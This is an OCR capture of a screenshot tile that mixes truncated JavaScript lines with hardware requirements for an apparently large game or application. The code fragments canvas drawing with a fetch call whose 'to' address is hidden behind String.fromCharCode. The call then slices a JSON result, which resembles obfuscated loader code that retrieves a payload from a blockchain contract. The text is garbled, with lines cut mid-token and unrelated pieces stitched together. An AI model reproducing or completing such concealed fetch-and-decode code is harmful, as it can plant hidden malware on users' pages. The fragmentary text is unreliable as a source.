
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
high
single-core
performance needed
RAM:
at least 16 GB in
dual-channel mode
Disk Space:
70 GB free space for
full installation
GPU:
16 GB+ video memory
highly recommended
for 4K